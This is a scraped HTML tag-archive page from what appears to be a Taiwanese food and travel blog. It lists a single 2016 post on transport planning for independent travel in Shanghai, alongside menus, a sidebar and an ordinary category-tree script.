	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://omofood.com/category/another_food_travel/%e6%96%b0%e7%ab%b9%e9%a3%9f%e6%97%85/"><span>新竹食旅</span></a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://omofood.com/category/another_food_travel/%e8%8b%97%e6%a0%97%e9%a3%9f%e6%97%85/"><span>苗栗食旅</span></a></li>
	<li id="menu-item-4243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4243"><a href="https://omofood.com/category/another_food_travel/%e5%8f%b0%e4%b8%ad%e9%a3%9f%e6%97%85/"><span>台中食旅</span></a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://omofood.com/category/another_food_travel/%e5%98%89%e7%be%a9%e9%a3%9f%e6%97%85/"><span>嘉義食旅</span></a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://omofood.com/category/another_food_travel/%e5%8f%b0%e5%8d%97%e9%a3%9f%e6%97%85/"><span>台南食旅</span></a></li>
	<li id="menu-item-4226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4226"><a href="https://omofood.com/category/kaohsiung_food_travel/"><span>高雄食旅</span></a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-541"><a href="https://omofood.com/category/another_food_travel/%e5%ae%9c%e8%98%ad%e9%a3%9f%e6%97%85/"><span>宜蘭食旅</span></a></li>
	<li id="menu-item-5238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5238"><a href="https://omofood.com/category/another_food_travel/%e8%8a%b1%e8%93%ae%e9%a3%9f%e6%97%85/"><span>花蓮食旅</span></a></li>
	<li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4237"><a href="https://omofood.com/category/lazybag/"><span>懶人包</span></a></li>
	<li id="menu-item-6997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6997"><a href="https://omofood.com/category/%e7%94%9f%e6%b4%bb%e7%be%8e%e5%ad%b8/"><span>生活美學</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://omofood.com/omofoodknowledge/"><span>omo美食小知識</span></a></li>
		<li id="menu-item-6998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6998"><a href="https://omofood.com/category/%e7%94%9f%e6%b4%bb%e7%be%8e%e5%ad%b8/%e5%bd%b1%e8%a6%96%e8%a7%80%e5%be%8c%e6%84%9f/"><span>影視觀後感</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-543"><a href="https://omofood.com/category/japan-korea/japan_food_travel/"><span>亞洲美食 | 旅遊</span></a>
<ul class="sub-menu">
	<li id="menu-item-4242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4242"><a href="https://omofood.com/category/wifi/"><span>出國必備/網卡/wifi機</span></a></li>
	<li id="menu-item-13942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13942"><a href="https://omofood.com/category/travel_world/dubai_food_travel/"><span>杜拜食旅</span></a></li>
	<li id="menu-item-14129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14129"><a href="https://omofood.com/category/southeastasia_food_travel/indonesia/"><span>印尼食旅</span></a></li>
	<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://omofood.com/category/southeastasia_food_travel/malaysian/"><span>馬來西亞食旅</span></a></li>
	<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14130"><a href="https://omofood.com/category/southeastasia_food_travel/thailand/"><span>泰國食旅</span></a></li>
	<li id="menu-item-4227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4227"><a href="https://omofood.com/category/china_food_travel/"><span>中國大陸食旅</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4232"><a href="https://omofood.com/category/china_food_travel/%e6%9d%ad%e5%b7%9e/"><span>杭州</span></a></li>
		<li id="menu-item-4231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4231"><a href="https://omofood.com/category/china_food_travel/%e5%98%89%e8%88%88/"><span>嘉興</span></a></li>
		<li id="menu-item-4230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4230"><a href="https://omofood.com/category/china_food_travel/%e4%b8%8a%e6%b5%b7/"><span>上海食旅</span></a></li>
		<li id="menu-item-4228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4228"><a href="https://omofood.com/category/china_food_travel/macau/"><span>澳門食旅</span></a></li>
		<li id="menu-item-4229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4229"><a href="https://omofood.com/category/china_food_travel/%e9%a6%99%e6%b8%af/"><span>香港食旅</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14132"><a href="https://omofood.com/category/japan-korea/"><span>日韓美食 | 旅遊</span></a>
<ul class="sub-menu">
	<li id="menu-item-6988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6988"><a href="https://omofood.com/category/japan-korea/japan_food_travel/"><span>日本食旅</span></a>
	<ul class="sub-menu">
		<li id="menu-item-13943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13943"><a href="https://omofood.com/category/japan-korea/japan_food_travel/%e5%8c%97%e6%b5%b7%e9%81%93%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/"><span>北海道景點x美食</span></a></li>
		<li id="menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13947"><a href="https://omofood.com/category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e5%8c%97%e6%b5%b7%e9%81%93%e4%bd%8f%e5%ae%bf/"><span>日本北海道住宿</span></a></li>
		<li id="menu-item-13948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13948"><a href="https://omofood.com/category/japan-korea/japan_food_travel/tokyo/"><span>東京景點x美食</span></a></li>
		<li id="menu-item-13946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13946"><a href="https://omofood.com/category/japan-korea/japan_food_travel/%e5%b1%b1%e6%a2%a8%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/"><span>山梨景點x美食</span></a></li>
		<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://omofood.com/category/japan-korea/japan_food_travel/jpkyoto_travel/"><span>京都景點x美食</span></a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://omofood.com/category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e4%ba%ac%e9%83%bd%e4%bd%8f%e5%ae%bf/"><span>日本京都住宿</span></a></li>
		<li id="menu-item-13945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13945"><a href="https://omofood.com/category/japan-korea/japan_food_travel/%e5%a4%a7%e9%98%aa%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/"><span>大阪景點x美食</span></a></li>
		<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://omofood.com/category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%98%aa%e4%bd%8f%e5%ae%bf/"><span>日本大阪住宿</span></a></li>
	</ul>
</li>
	<li id="menu-item-14126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14126"><a href="https://omofood.com/category/japan-korea/korea/"><span>韓國食旅</span></a>
	<ul class="sub-menu">
		<li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14127"><a href="https://omofood.com/category/japan-korea/korea/%e9%a6%96%e7%88%be%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/"><span>首爾景點x美食</span></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>				</nav>
			</div>
		</div>
		<div class="clearfix"></div>
	</header>
		<div id="content"><div id="main" role="main">
    <div class="breadcrumb-area"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://omofood.com" title="首頁">首頁</a></li><li class="separator separator-home"> &#47; </li><li class="item-current item-tag-822 item-tag-%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5"><strong class="bread-current bread-tag-822 bread-tag-%e4%b8%8a%e6%b5%b7-%e9%ab%98%e9%90%b5">上海 高鐵</strong></li></ul></div>
    	<section id="page-archive" class="page-main">
		<header>
			<h1 class="assistive-text">
									  上海 高鐵							</h1>
		</header>
		<div class="loop-blog-post">
		<article id="post-13" role="article" class="blog-post">
	<header>
		<time datetime="2016-08-17T09:30:00+08:00" data-updated="true" >
			<span class="post-date">2016.08.17</span>
		</time>
		<h2 class="title"><a href="https://omofood.com/2016-08-17-13/" alt="【旅遊】上海自由行~出國旅遊~機場＂交通＂行前準備">【旅遊】上海自由行~出國旅遊~機場＂交通＂行前準備</a></h2>
		<div class="clearfix"></div>
				<div class="cat"><a href="https://omofood.com/category/china_food_travel/%e4%b8%8a%e6%b5%b7/" rel="category tag">上海</a></div>
		<div class="clearfix"></div>
			</header>
	<div class="desc">
		<figure>
			<a href="https://omofood.com/2016-08-17-13/" alt="【旅遊】上海自由行~出國旅遊~機場＂交通＂行前準備"><img src="https://i2.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=900" srcset="https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=320 320w,https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=375 375w,https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=414 414w,https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=428 428w,https://i0.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=768 768w,https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=900 900w,https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=1024 1024w,https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1&w=1440 1440w,https://i1.wp.com/omofood.com/wp-content/uploads/thumb_20200726145744_21.jpg?quality=90&ssl=1 2560w" width="640" height="480" alt="【旅遊】上海自由行~出國旅遊~機場＂交通＂行前準備" title="【旅遊】上海自由行~出國旅遊~機場＂交通＂行前準備" /></a>
		</figure>
		<div class="inner-desc">來到上海自由行最重要的就是要考慮如何移動 當然要打D的話就是使用APP(連結點)直接聯絡(omo就不說明這部分) 畢竟打D實在不是很便宜</div>
	</div>
	<div class="readmore">
		<a href="https://omofood.com/2016-08-17-13/" title="閱讀：【旅遊】上海自由行~出國旅遊~機場＂交通＂行前準備" rel="bookmark">繼續閱讀</a>
	</div>
	<div class="clearfix"></div>
</article>		</div>
	</section>
</div>
<aside id="sidebar">
<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://omofood.com/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></section><section id="text-9" class="widget widget_text"><h3>Hello！我是omo！</h3>			<div class="textwidget"><p><a href="https://omofood.com/about-omo/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-486" src="https://omofood.com/wp-content/uploads/20170417125502_87.jpg" alt="" width="192" height="192" srcset="https://omofood.com/wp-content/uploads/20170417125502_87.jpg 192w, https://omofood.com/wp-content/uploads/20170417125502_87-150x150.jpg 150w" sizes="auto, (max-width: 192px) 100vw, 192px" /></a></p>
<p>更多<strong>早午餐懶人包</strong></p>
<p><strong>台北<img decoding="async" class="lazy-loaded" title="" src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" alt="" border="0" data-lazy-type="image" data-src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" /></strong><strong><a href="https://omofood.com/taipei-brunch-lb/" target="_blank" rel="noopener noreferrer">台北早午餐推薦</a></strong>  ‎<br />
<strong>新北</strong><strong><img decoding="async" class="lazy-loaded" title="" src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" alt="" border="0" data-lazy-type="image" data-src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" /><a href="https://omofood.com/ntcbrunch_lazybag/" target="_blank" rel="noopener noreferrer">新北早午餐推薦</a></strong><br />
<strong>台中<img decoding="async" class="lazy-loaded" title="" src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" alt="" border="0" data-lazy-type="image" data-src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" /></strong><a href="https://omofood.com/taichungbrunch_lazybag/"><b>台中早午餐推薦</b></a><br />
<strong>高雄<img decoding="async" class="lazy-loaded" title="" src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" alt="" border="0" data-lazy-type="image" data-src="https://omofood.com/wp-content/uploads/pixnet/aa81f37c57facfd5a40010ac0d880e5a.jpg" /></strong><strong><a href="https://omofood.com/2016-01-02-401/" target="_blank" rel="noopener noreferrer">高雄早午餐推薦</a></strong></p>
<p>誓言要吃遍<strong>全台早午餐</strong>，只要關於美食、旅遊、休閒都包了！</p>
</div>
		</section><section id="wpdt-categories-widget-2" class="widget wpdt-categories"><h3>分類</h3><div class="dtree"><span class='oclinks oclinks_cat' id='oclinks_cat1'><a href='javascript:cat1.openAll();' title='展開全部'>展開全部</a><span class='oclinks_sep oclinks_sep_cat' id='oclinks_sep_cat1'> | </span><a href='javascript:cat1.closeAll();' title='收合全部'>收合全部</a></span>

<script type='text/javascript'>
/* <![CDATA[ */
try{
if(document.getElementById && document.getElementById('oclinks_cat1')){document.getElementById('oclinks_cat1').style.display = 'block';}
var cat1 = new wpdTree('cat1', 'https://omofood.com/','0');
cat1.config.useLines=1;
cat1.config.useIcons=0;
cat1.config.closeSameLevel=1;
cat1.config.folderLinks=0;
cat1.config.useSelection=0;
cat1.a(0,'root','','','','','');
cat1.a(-3522,-3398,'釜山景點x美食','','category/japan-korea/korea/%e9%87%9c%e5%b1%b1%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-3637,-103,'新北汐止早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%b1%90%e6%ad%a2%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-3929,-97,'靜岡景點x美食','','category/japan-korea/japan_food_travel/%e9%9d%9c%e5%b2%a1%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-3930,-97,'神奈川景點x美食','','category/japan-korea/japan_food_travel/%e7%a5%9e%e5%a5%88%e5%b7%9d%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-12,-105,'宅配美食','','category/food_-recipe/%e5%ae%85%e9%85%8d%e7%be%8e%e9%a3%9f/','','');
cat1.a(-295,-99,'新北金山美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e9%87%91%e5%b1%b1%e7%be%8e%e9%a3%9f/','','');
cat1.a(-426,-103,'新北永和早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%b0%b8%e5%92%8c%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-427,-94,'台北芝山美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e8%8a%9d%e5%b1%b1%e7%be%8e%e9%a3%9f/','','');
cat1.a(-524,-102,'台北松山早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e6%9d%be%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-572,0,'全台美食','','category/%e5%85%a8%e5%8f%b0%e7%be%8e%e9%a3%9f/','','');
cat1.a(-1057,-100,'高雄鳳山早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e9%b3%b3%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-1185,-98,'澳門','','category/china_food_travel/macau/','','');
cat1.a(-1416,-104,'花蓮食旅','','category/another_food_travel/%e8%8a%b1%e8%93%ae%e9%a3%9f%e6%97%85/','','');
cat1.a(-1597,-97,'日本連鎖/便利商店','','category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e9%80%a3%e9%8e%96-%e4%be%bf%e5%88%a9%e5%95%86%e5%ba%97/','','');
cat1.a(-1643,-1642,'花蓮住宿','','category/taiwan_hotel/hualien_hostel/','','');
cat1.a(-1817,-1880,'影視觀後感','','category/%e7%94%9f%e6%b4%bb%e7%be%8e%e5%ad%b8/%e5%bd%b1%e8%a6%96%e8%a7%80%e5%be%8c%e6%84%9f/','','');
cat1.a(-2943,-95,'高雄前金美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e5%89%8d%e9%87%91%e7%be%8e%e9%a3%9f/','','');
cat1.a(-3161,-1199,'杜拜美食','','category/travel_world/dubai_food_travel/','','');
cat1.a(-3398,-3449,'韓國食旅','','category/japan-korea/korea/','','');
cat1.a(-3399,-3398,'首爾景點x美食','','category/japan-korea/korea/%e9%a6%96%e7%88%be%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-3451,-3450,'泰國食旅','','category/southeastasia_food_travel/thailand/','','');
cat1.a(-2,-95,'高雄鼓山美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e9%bc%93%e5%b1%b1%e7%be%8e%e9%a3%9f/','','');
cat1.a(-4,-94,'台北松山美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e6%9d%be%e5%b1%b1%e7%be%8e%e9%a3%9f/','','');
cat1.a(-40,-105,'連鎖店(超商、速食連鎖...)','','category/food_-recipe/%e9%80%a3%e9%8e%96%e5%ba%97%e8%b6%85%e5%95%86%e3%80%81%e9%80%9f%e9%a3%9f%e9%80%a3%e9%8e%96/','','');
cat1.a(-97,-3449,'日本食旅','','category/japan-korea/japan_food_travel/','','');
cat1.a(-855,-103,'新北新店早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%96%b0%e5%ba%97%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-1199,0,'國外旅遊','','category/travel_world/','','');
cat1.a(-1270,-98,'香港','','category/china_food_travel/%e9%a6%99%e6%b8%af/','','');
cat1.a(-1461,-102,'台北內湖早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%85%a7%e6%b9%96%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-1607,-97,'大阪景點x美食','','category/japan-korea/japan_food_travel/%e5%a4%a7%e9%98%aa%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-1644,-1642,'台北住宿','','category/taiwan_hotel/taipei_hostel/','','');
cat1.a(-1967,-104,'屏東食旅','','category/another_food_travel/%e5%b1%8f%e6%9d%b1%e9%a3%9f%e6%97%85/','','');
cat1.a(-2510,-100,'高雄前鎮早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e5%89%8d%e9%8e%ae%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-2900,-99,'新店美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%ba%97%e7%be%8e%e9%a3%9f/','','');
cat1.a(-3452,-3450,'馬來西亞食旅','','category/southeastasia_food_travel/malaysian/','','');
cat1.a(-3,-99,'新北板橋美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e6%9d%bf%e6%a9%8b%e7%be%8e%e9%a3%9f/','','');
cat1.a(-7,-100,'高雄左營早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e5%b7%a6%e7%87%9f%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-10,-98,'上海','','category/china_food_travel/%e4%b8%8a%e6%b5%b7/','','');
cat1.a(-13,-94,'台北大安美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e5%a4%a7%e5%ae%89%e7%be%8e%e9%a3%9f/','','');
cat1.a(-24,-95,'高雄左營美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e5%b7%a6%e7%87%9f%e7%be%8e%e9%a3%9f/','','');
cat1.a(-46,-105,'食譜','','category/food_-recipe/%e9%a3%9f%e8%ad%9c/','','');
cat1.a(-1437,-103,'新北淡水早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%b7%a1%e6%b0%b4%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-1642,0,'台灣住宿','','category/taiwan_hotel/','','');
cat1.a(-1645,-1642,'高雄住宿','','category/taiwan_hotel/kaohsiung_hostel/','','');
cat1.a(-2023,-102,'台北新店早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e6%96%b0%e5%ba%97%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-2157,-104,'雲林食旅','','category/another_food_travel/%e9%9b%b2%e6%9e%97%e9%a3%9f%e6%97%85/','','');
cat1.a(-2257,-97,'東京景點x美食','','category/japan-korea/japan_food_travel/tokyo/','','');
cat1.a(-3453,-3450,'印尼食旅','','category/southeastasia_food_travel/indonesia/','','');
cat1.a(-5,-104,'台中食旅','','category/another_food_travel/%e5%8f%b0%e4%b8%ad%e9%a3%9f%e6%97%85/','','');
cat1.a(-14,-94,'台北中正美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e4%b8%ad%e6%ad%a3%e7%be%8e%e9%a3%9f/','','');
cat1.a(-15,-99,'新北新莊美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e6%96%b0%e8%8e%8a%e7%be%8e%e9%a3%9f/','','');
cat1.a(-25,-95,'高雄三民美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e4%b8%89%e6%b0%91%e7%be%8e%e9%a3%9f/','','');
cat1.a(-29,-100,'高雄仁武早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e4%bb%81%e6%ad%a6%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-57,-98,'嘉興','','category/china_food_travel/%e5%98%89%e8%88%88/','','');
cat1.a(-1850,-103,'新北土城早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e5%9c%9f%e5%9f%8e%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-1880,0,'生活美學','','category/%e7%94%9f%e6%b4%bb%e7%be%8e%e5%ad%b8/','','');
cat1.a(-2128,-1642,'宜蘭住宿','','category/taiwan_hotel/%e5%ae%9c%e8%98%ad%e4%bd%8f%e5%ae%bf/','','');
cat1.a(-2162,-102,'台北文山早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e6%96%87%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-2288,-97,'山梨景點x美食','','category/japan-korea/japan_food_travel/%e5%b1%b1%e6%a2%a8%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-6,-103,'新北板橋早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%9d%bf%e6%a9%8b%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-8,-104,'苗栗食旅','','category/another_food_travel/%e8%8b%97%e6%a0%97%e9%a3%9f%e6%97%85/','','');
cat1.a(-17,-94,'台北士林美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e5%a3%ab%e6%9e%97%e7%be%8e%e9%a3%9f/','','');
cat1.a(-22,-99,'新北樹林美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e6%a8%b9%e6%9e%97%e7%be%8e%e9%a3%9f/','','');
cat1.a(-32,-95,'高雄仁武美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e4%bb%81%e6%ad%a6%e7%be%8e%e9%a3%9f/','','');
cat1.a(-37,-100,'高雄三民早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e4%b8%89%e6%b0%91%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-71,-98,'杭州','','category/china_food_travel/%e6%9d%ad%e5%b7%9e/','','');
cat1.a(-2539,-102,'台北南港早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%8d%97%e6%b8%af%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-2962,-1642,'嘉義住宿','','category/taiwan_hotel/%e5%98%89%e7%be%a9%e4%bd%8f%e5%ae%bf/','','');
cat1.a(-3220,-97,'北海道景點x美食','','category/japan-korea/japan_food_travel/%e5%8c%97%e6%b5%b7%e9%81%93%e6%99%af%e9%bb%9ex%e7%be%8e%e9%a3%9f/','','');
cat1.a(-3449,0,'日韓美食 | 旅遊','','category/japan-korea/','','');
cat1.a(-9,-102,'台北大安早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e5%a4%a7%e5%ae%89%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-11,-104,'台南食旅','','category/another_food_travel/%e5%8f%b0%e5%8d%97%e9%a3%9f%e6%97%85/','','');
cat1.a(-20,-94,'台北萬華美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e8%90%ac%e8%8f%af%e7%be%8e%e9%a3%9f/','','');
cat1.a(-21,-103,'新北新莊早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e6%96%b0%e8%8e%8a%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-34,-99,'新北永和美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e6%b0%b8%e5%92%8c%e7%be%8e%e9%a3%9f/','','');
cat1.a(-38,-95,'高雄前鎮美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e5%89%8d%e9%8e%ae%e7%be%8e%e9%a3%9f/','','');
cat1.a(-42,-100,'高雄苓雅早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e8%8b%93%e9%9b%85%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-3221,-97,'日本北海道住宿','','category/japan-korea/japan_food_travel/%e6%97%a5%e6%9c%ac%e5%8c%97%e6%b5%b7%e9%81%93%e4%bd%8f%e5%ae%bf/','','');
cat1.a(-3450,0,'東南亞美食 | 旅遊','','category/southeastasia_food_travel/','','');
cat1.a(-1,0,'未分類','','category/uncategorized/','','');
cat1.a(-18,-104,'基隆食旅','','category/another_food_travel/%e5%9f%ba%e9%9a%86%e9%a3%9f%e6%97%85/','','');
cat1.a(-19,-102,'台北中山早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e4%b8%ad%e5%b1%b1%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-23,-94,'台北中山美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e4%b8%ad%e5%b1%b1%e7%be%8e%e9%a3%9f/','','');
cat1.a(-35,-103,'新北中和早午餐','','category/newnorthcity_brunch/%e6%96%b0%e5%8c%97%e4%b8%ad%e5%92%8c%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-41,-95,'高雄楠梓美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e6%a5%a0%e6%a2%93%e7%be%8e%e9%a3%9f/','','');
cat1.a(-43,-99,'新北中和美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e4%b8%ad%e5%92%8c%e7%be%8e%e9%a3%9f/','','');
cat1.a(-44,-100,'高雄前金早午餐','','category/kaohsiung_brunch/%e9%ab%98%e9%9b%84%e5%89%8d%e9%87%91%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-63,-97,'京都景點x美食','','category/japan-korea/japan_food_travel/jpkyoto_travel/','','');
cat1.a(-26,-94,'台北大同美食','','category/taipei_food_travel/%e5%8f%b0%e5%8c%97%e5%a4%a7%e5%90%8c%e7%be%8e%e9%a3%9f/','','');
cat1.a(-27,-102,'台北中正早午餐','','category/taipei_brunch/%e5%8f%b0%e5%8c%97%e4%b8%ad%e6%ad%a3%e6%97%a9%e5%8d%88%e9%a4%90/','','');
cat1.a(-31,0,'懶人包','','category/lazybag/','','');
cat1.a(-33,-104,'桃園食旅','','category/another_food_travel/%e6%a1%83%e5%9c%92%e9%a3%9f%e6%97%85/','','');
cat1.a(-45,-99,'新北林口美食','','category/newnorthcity_food_travel/%e6%96%b0%e5%8c%97%e6%9e%97%e5%8f%a3%e7%be%8e%e9%a3%9f/','','');
cat1.a(-47,-95,'高雄新興美食','','category/kaohsiung_food_travel/%e9%ab%98%e9%9b%84%e6%96%b0%e8%88%88%e7%be%8e%e9%a3%9f/','','');
